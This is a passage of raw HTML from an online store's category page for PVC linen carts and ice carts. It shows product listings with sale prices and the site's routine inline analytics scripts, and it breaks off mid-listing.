					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;12 of 14 results<span class="screen-reader-text">Sorted by popularity</span></p>
<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://duralife.com">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://duralife.com/product-category/carts-closets-hampers/">Carts, Closets &amp; Hampers</a></span> <i class="fa fa-angle-right"></i> <span>Carts</span></nav></div><div class="row"><div id="sidebar" class="col span_3 col"><div class="inner"><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h4>Filter by price</h4>
<form method="get" action="https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="520" data-min="520" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1830" data-max="1830" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h4>Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-27"><a href="https://duralife.com/product-category/accessories/">Accessories</a></li>
<li class="cat-item cat-item-121"><a href="https://duralife.com/product-category/bariatric-chairs/">Bariatric Chairs</a></li>
<li class="cat-item cat-item-17 cat-parent"><a href="https://duralife.com/product-category/bath-chairs/">Bath Chairs</a><ul class='children'>
<li class="cat-item cat-item-98"><a href="https://duralife.com/product-category/bath-chairs/premium-bath-chairs/">Premium Bath Chairs</a></li>
<li class="cat-item cat-item-87"><a href="https://duralife.com/product-category/bath-chairs/standard-bath-chairs/">Standard Bath Chairs</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent current-cat-parent"><a href="https://duralife.com/product-category/carts-closets-hampers/">Carts, Closets &amp; Hampers</a><ul class='children'>
<li class="cat-item cat-item-117 current-cat"><a href="https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/">Carts</a></li>
<li class="cat-item cat-item-120"><a href="https://duralife.com/product-category/carts-closets-hampers/closets/">Closets</a></li>
<li class="cat-item cat-item-119"><a href="https://duralife.com/product-category/carts-closets-hampers/hampers/">Hampers</a></li>
</ul>
</li>
<li class="cat-item cat-item-18"><a href="https://duralife.com/product-category/duraglide-transfer-systems/">Duraglide Transfer Systems</a></li>
<li class="cat-item cat-item-15"><a href="https://duralife.com/product-category/featured/">Featured</a></li>
<li class="cat-item cat-item-97"><a href="https://duralife.com/product-category/pediatric-chairs/">Pediatric Chairs</a></li>
<li class="cat-item cat-item-122 cat-parent"><a href="https://duralife.com/product-category/reclining-shower-chairs/">Reclining Shower Chair</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://duralife.com/product-category/reclining-shower-chairs/premium-reclining/">Premium Reclining</a></li>
<li class="cat-item cat-item-124"><a href="https://duralife.com/product-category/reclining-shower-chairs/standard-reclining/">Standard Reclining</a></li>
</ul>
</li>
<li class="cat-item cat-item-25 cat-parent"><a href="https://duralife.com/product-category/replacement-parts/">Replacement Parts</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://duralife.com/product-category/replacement-parts/for-carts-closets-hampers/">For Carts, Closets &amp; Hampers</a></li>
<li class="cat-item cat-item-126"><a href="https://duralife.com/product-category/replacement-parts/for-chairs/">For Chairs</a></li>
</ul>
</li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://duralife.com/product-category/shower-chairs/">Shower Chairs</a><ul class='children'>
<li class="cat-item cat-item-91"><a href="https://duralife.com/product-category/shower-chairs/commodes/">Commodes</a></li>
<li class="cat-item cat-item-89"><a href="https://duralife.com/product-category/shower-chairs/premium-shower-chairs/">Premium Shower Chairs</a></li>
<li class="cat-item cat-item-90"><a href="https://duralife.com/product-category/shower-chairs/standard-shower-chairs/">Standard Shower Chairs</a></li>
</ul>
</li>
<li class="cat-item cat-item-24 cat-parent"><a href="https://duralife.com/product-category/tilt-in-space/">Tilt-in-Space</a><ul class='children'>
<li class="cat-item cat-item-95"><a href="https://duralife.com/product-category/tilt-in-space/premium-tilt-in-space/">Premium Tilt-in-Space</a></li>
<li class="cat-item cat-item-94"><a href="https://duralife.com/product-category/tilt-in-space/standard-tilt-in-space/">Standard Tilt-in-Space</a></li>
</ul>
</li>
</ul></div></div></div><div class="post-area col span_9 col_last"><header class="woocommerce-products-header">
	
	<div class="term-description"><h4>Duralife&#8217;s line of Carts and Hampers provide storage solutions that are ideal for pools, locker rooms and healthcare or hospitality environments. All products are constructed of a full PVC tubular frame.  A large variety of sizes and styles is available.</h4>
<p>&nbsp;</p>
<h4>Features/Benefits of all Carts and Hampers</h4>
<ul>
<li>
<h4>Strong frame with extra vertical supports</h4>
</li>
<li>
<h4>Durable plastic, hinged lids won’t tear liners or</h4>
<h4>pop off</h4>
</li>
<li>
<h4>Snap-on, vinyl-coated polyester mesh or solid</h4>
<h4>vinyl bags and skirts on all models</h4>
</li>
<li>
<h4>Footpedal models feature convenient front unloading</h4>
<h4>design</h4>
</li>
<li>
<h4>Different colored bags make sorting more efficient</h4>
</li>
<li>
<h4>Single, double and triple hampers available – with or without footpedal</h4>
</li>
<li>
<h4>Designed to fit in tight spaces</h4>
</li>
<li>
<h4>All hampers come standard with wire bag holder</h4>
</li>
<li>
<h4>Custom sizes &amp; designs available</h4>
</li>
<li>
<h4>Removable shelves for easy cleaning</h4>
</li>
<li>
<h4>Shelves supported on all four sides for strength and greater usable shelf space</h4>
</li>
<li>
<h4>Snap-on, vinyl-coated polyester mesh or solid vinyl cover</h4>
</li>
<li>
<h4>Ice cart comes with skirt, ice scoop, scoop holder, 25 qt. removable ice chest and large work area</h4>
</li>
</ul>
</div></header>
<div class="woocommerce-notices-wrapper"></div>
  <ul class="products columns-3" data-n-lazy="1" data-rm-m-hover="1" data-n-desktop-columns="3" data-n-desktop-small-columns="3" data-n-tablet-columns="2" data-n-phone-columns="1" data-product-style="minimal">



	<li class="minimal product type-product post-5306 status-publish first onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_tag-ice-pushcart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/575-ice-pushcart/" aria-label="575 - Ice Pushcart"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Ice Pushcart" decoding="async" fetchpriority="high" sizes="(max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://duralife.com/wp-content/uploads/2019/06/575-600x600-300x300.jpg 300w, https://duralife.com/wp-content/uploads/2019/06/575-600x600-150x150.jpg 150w, https://duralife.com/wp-content/uploads/2019/06/575-600x600-100x100.jpg 100w, https://duralife.com/wp-content/uploads/2019/06/575-600x600-140x140.jpg 140w, https://duralife.com/wp-content/uploads/2019/06/575-600x600-500x500.jpg 500w, https://duralife.com/wp-content/uploads/2019/06/575-600x600-350x350.jpg 350w, https://duralife.com/wp-content/uploads/2019/06/575-600x600.jpg 600w" data-nectar-img-src="https://duralife.com/wp-content/uploads/2019/06/575-600x600-300x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/575-ice-pushcart/"><h2 class="woocommerce-loop-product__title">575 &#8211; Ice Pushcart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>896.37</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;896.37.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>780.19</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;780.19.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/575-ice-pushcart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5306" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5306" data-product_sku="575" aria-label="Add to cart: &ldquo;575 - Ice Pushcart&rdquo;" rel="nofollow" data-success_message="&ldquo;575 - Ice Pushcart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5306" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="5306"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="5306">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5306] = {"id":"5306","sku":"575","price":827,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5306","sku":"575","gpf":"woocommerce_gpf_5306","gla":"gla_5306"},"is_variable":false,"type":"simple","name":"575 - Ice Pushcart","category":["Carts","Carts, Closets &amp; Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5306]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-3156 status-publish onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_tag-dual-shelf-push-bar-linen-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/550-dual-shelf-push-bar-linen-cart/" aria-label="550 - Dual-Shelf Push-Bar Linen Cart"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Dual-Shelf Push-Bar Linen Cart" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://duralife.com/wp-content/uploads/2019/01/Linen-Closet-Open-scaled-scaled-300x300.jpg 300w, https://duralife.com/wp-content/uploads/2019/01/Linen-Closet-Open-scaled-scaled-150x150.jpg 150w" data-nectar-img-src="https://duralife.com/wp-content/uploads/2019/01/Linen-Closet-Open-scaled-scaled-300x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/550-dual-shelf-push-bar-linen-cart/"><h2 class="woocommerce-loop-product__title">550 &#8211; Dual-Shelf Push-Bar Linen Cart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,077.33</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,077.33.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>937.44</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;937.44.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/550-dual-shelf-push-bar-linen-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3156" data-product_sku="550" aria-label="Add to cart: &ldquo;550 - Dual-Shelf Push-Bar Linen Cart&rdquo;" rel="nofollow" data-success_message="&ldquo;550 - Dual-Shelf Push-Bar Linen Cart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3156" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="3156"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="3156">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3156] = {"id":"3156","sku":"550","price":993.69,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3156","sku":"550","gpf":"woocommerce_gpf_3156","gla":"gla_3156"},"is_variable":false,"type":"simple","name":"550 - Dual-Shelf Push-Bar Linen Cart","category":["Carts","Carts, Closets &amp; Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3156]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-9015 status-publish last onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_tag-linen-cart product_tag-tri-shelf-medical-utility-cart product_tag-utility-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/551-tri-shelf-medical-utility-cart/" aria-label="551 - Tri-Shelf Medical Utility Cart"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Tri-Shelf Medical Utility Cart" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://duralife.com/wp-content/uploads/2021/11/551_Small-Tri-Shelf-Medical-Utility-Cart-300x300.jpg 300w, https://duralife.com/wp-content/uploads/2021/11/551_Small-Tri-Shelf-Medical-Utility-Cart-150x150.jpg 150w, https://duralife.com/wp-content/uploads/2021/11/551_Small-Tri-Shelf-Medical-Utility-Cart-100x100.jpg 100w, https://duralife.com/wp-content/uploads/2021/11/551_Small-Tri-Shelf-Medical-Utility-Cart-140x140.jpg 140w, https://duralife.com/wp-content/uploads/2021/11/551_Small-Tri-Shelf-Medical-Utility-Cart-350x350.jpg 350w, https://duralife.com/wp-content/uploads/2021/11/551_Small-Tri-Shelf-Medical-Utility-Cart.jpg 432w" data-nectar-img-src="https://duralife.com/wp-content/uploads/2021/11/551_Small-Tri-Shelf-Medical-Utility-Cart-300x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/551-tri-shelf-medical-utility-cart/"><h2 class="woocommerce-loop-product__title">551 &#8211; Tri-Shelf Medical Utility Cart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>744.89</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;744.89.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>648.33</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;648.33.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/551-tri-shelf-medical-utility-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9015" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9015" data-product_sku="551" aria-label="Add to cart: &ldquo;551 - Tri-Shelf Medical Utility Cart&rdquo;" rel="nofollow" data-success_message="&ldquo;551 - Tri-Shelf Medical Utility Cart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9015" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="9015"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="9015">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9015] = {"id":"9015","sku":"551","price":687.23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9015","sku":"551","gpf":"woocommerce_gpf_9015","gla":"gla_9015"},"is_variable":false,"type":"simple","name":"551 - Tri-Shelf Medical Utility Cart","category":["Carts","Carts, Closets &amp; Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[9015]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-9013 status-publish first onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_tag-linen-cart product_tag-small-quad-shelf-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/525-small-quad-shelf-cart/" aria-label="525-4 - Small Quad-Shelf Cart"><img width="256" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20256%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Small Quad-Shelf Cart" decoding="async" data-nectar-img-src="https://duralife.com/wp-content/uploads/2021/11/525-4_Small-Quad-Shelf-Cart-256x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/525-small-quad-shelf-cart/"><h2 class="woocommerce-loop-product__title">525-4 &#8211; Small Quad-Shelf Cart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,001.37</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,001.37.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>870.65</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;870.65.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/525-small-quad-shelf-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9013" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9013" data-product_sku="525-4" aria-label="Add to cart: &ldquo;525-4 - Small Quad-Shelf Cart&rdquo;" rel="nofollow" data-success_message="&ldquo;525-4 - Small Quad-Shelf Cart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9013" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="9013"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="9013">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9013] = {"id":"9013","sku":"525-4","price":922.89,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9013","sku":"525-4","gpf":"woocommerce_gpf_9013","gla":"gla_9013"},"is_variable":false,"type":"simple","name":"525-4 - Small Quad-Shelf Cart","category":["Carts","Carts, Closets &amp; Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[9013]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-9009 status-publish onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_tag-large-dual-shelf-linen-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/450-large-dual-shelf-linen-cart/" aria-label="450 - Large Dual-Shelf Linen Cart"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Large Dual-Shelf Linen Cart" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://duralife.com/wp-content/uploads/2021/11/450_Large-Dual-Shelf-Linen-Cart-300x300.jpg 300w, https://duralife.com/wp-content/uploads/2021/11/450_Large-Dual-Shelf-Linen-Cart-150x150.jpg 150w, https://duralife.com/wp-content/uploads/2021/11/450_Large-Dual-Shelf-Linen-Cart-100x100.jpg 100w, https://duralife.com/wp-content/uploads/2021/11/450_Large-Dual-Shelf-Linen-Cart-140x140.jpg 140w, https://duralife.com/wp-content/uploads/2021/11/450_Large-Dual-Shelf-Linen-Cart-350x350.jpg 350w" data-nectar-img-src="https://duralife.com/wp-content/uploads/2021/11/450_Large-Dual-Shelf-Linen-Cart-300x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/450-large-dual-shelf-linen-cart/"><h2 class="woocommerce-loop-product__title">450 &#8211; Large Dual-Shelf Linen Cart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,248.27</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,248.27.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,086.47</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,086.47.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/450-large-dual-shelf-linen-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9009" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9009" data-product_sku="450" aria-label="Add to cart: &ldquo;450 - Large Dual-Shelf Linen Cart&rdquo;" rel="nofollow" data-success_message="&ldquo;450 - Large Dual-Shelf Linen Cart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9009" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="9009"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="9009">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9009] = {"id":"9009","sku":"450","price":1151.66,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9009","sku":"450","gpf":"woocommerce_gpf_9009","gla":"gla_9009"},"is_variable":false,"type":"simple","name":"450 - Large Dual-Shelf Linen Cart","category":["Carts","Carts, Closets &amp; Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[9009]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-9007 status-publish last onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_tag-extra-wide-quad-shelf-linen-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/424-4-extra-wide-quad-shelf-linen-cart/" aria-label="424-4 - Extra-Wide Quad-Shelf Linen Cart"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Extra-Wide Quad-Shelf Linen Cart" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://duralife.com/wp-content/uploads/2021/11/424-4_Extra-Wide-Quad-Shelf-Linen-Cart-300x300.jpg 300w, https://duralife.com/wp-content/uploads/2021/11/424-4_Extra-Wide-Quad-Shelf-Linen-Cart-150x150.jpg 150w" data-nectar-img-src="https://duralife.com/wp-content/uploads/2021/11/424-4_Extra-Wide-Quad-Shelf-Linen-Cart-300x300.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/424-4-extra-wide-quad-shelf-linen-cart/"><h2 class="woocommerce-loop-product__title">424-4 &#8211; Extra-Wide Quad-Shelf Linen Cart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,096.89</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,096.89.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,825.10</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,825.10.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/424-4-extra-wide-quad-shelf-linen-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9007" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9007" data-product_sku="424-4" aria-label="Add to cart: &ldquo;424-4 - Extra-Wide Quad-Shelf Linen Cart&rdquo;" rel="nofollow" data-success_message="&ldquo;424-4 - Extra-Wide Quad-Shelf Linen Cart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9007" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="9007"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="9007">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9007] = {"id":"9007","sku":"424-4","price":1934.61,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9007","sku":"424-4","gpf":"woocommerce_gpf_9007","gla":"gla_9007"},"is_variable":false,"type":"simple","name":"424-4 - Extra-Wide Quad-Shelf Linen Cart","category":["Carts","Carts, Closets &amp; Hampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[9007]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="minimal product type-product post-9005 status-publish first onbackorder product_cat-carts-closets-carts-hampers product_cat-carts-closets-hampers product_tag-extra-wide-tri-shelf-linen-cart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
			 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://duralife.com/product/424-3-extra-wide-tri-shelf-linen-cart/" aria-label="424-3 - Extra-Wide Tri-Shelf Linen Cart"><img width="280" height="255" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20280%20255&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="424-3 - Extra-Wide Tri-Shelf Linen Cart" decoding="async" data-nectar-img-src="https://duralife.com/wp-content/uploads/2021/11/424-3_Extra-Wide-Tri-Shelf-Linen-Caart-1.jpg" /></a><div class="product-meta"><a href="https://duralife.com/product/424-3-extra-wide-tri-shelf-linen-cart/"><h2 class="woocommerce-loop-product__title">424-3 &#8211; Extra-Wide Tri-Shelf Linen Cart</h2></a><div class="price-hover-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,647.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,647.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,434.16</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,434.16.</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://duralife.com/product/424-3-extra-wide-tri-shelf-linen-cart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9005" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9005" data-product_sku="424-3" aria-label="Add to cart: &ldquo;424-3 - Extra-Wide Tri-Shelf Linen Cart&rdquo;" rel="nofollow" data-success_message="&ldquo;424-3 - Extra-Wide Tri-Shelf Linen Cart&rdquo; has been added to your cart"><i class="normal icon-salient-cart"></i><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9005" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="9005"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

				<input type="hidden" class="wpmProductId" data-id="9005">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
